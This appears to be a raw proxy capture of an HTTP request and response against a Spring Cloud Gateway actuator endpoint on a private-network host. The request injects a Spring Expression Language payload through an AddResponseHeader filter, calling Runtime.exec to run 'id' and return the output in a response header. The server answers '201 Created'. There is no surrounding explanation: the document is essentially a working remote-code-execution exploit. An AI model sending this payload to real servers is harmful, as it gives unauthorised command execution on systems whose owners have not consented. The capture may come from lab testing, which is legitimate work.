 Raw Params Headers Hex
POST /actuator/gateway/routes/hacktest HTTP/1.1
Host: 192.168.80.135:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
Connection: close
Content-Type: application/json
Content-Length: 331

{
  "id": "hacktest",
  "filters": [{
    "name": "AddResponseHeader",
    "args": {
      "name": "Result",
      "value": "#{new
String(T(org.springframework.util.StreamUtils).copyToByteArr
ay(T(java.lang.Runtime).getRuntime().exec(new
String[]{\"id\"}).getInputStream()))}"
    }
  }],
  "uri": "http://example.com"
}
Raw Headers Hex
HTTP/1.1 201 Created
Location: /routes/hacktest
content-length: 0
connection: close